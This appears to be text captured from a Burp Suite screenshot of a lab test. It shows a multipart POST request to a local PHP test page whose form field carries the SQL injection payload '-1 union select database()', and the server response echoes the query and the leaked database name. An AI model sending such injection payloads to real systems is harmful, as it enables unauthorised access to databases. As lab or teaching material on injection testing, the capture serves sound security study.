 Go Cancel < >
Target: http://192.168.80.1
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=69
Content-Length: 86
--69
Content-Disposition: form-data; name="a"
-1 union select database()
--69--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Sep 2018 14:26:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 162
Content-Type: text/html
<h1>Input Value: -1 union select database()</h1><br><h1>SQL
select sname from test where id=-1 union select
database()<br></h1><h1>SQL Injection Result: test<h1>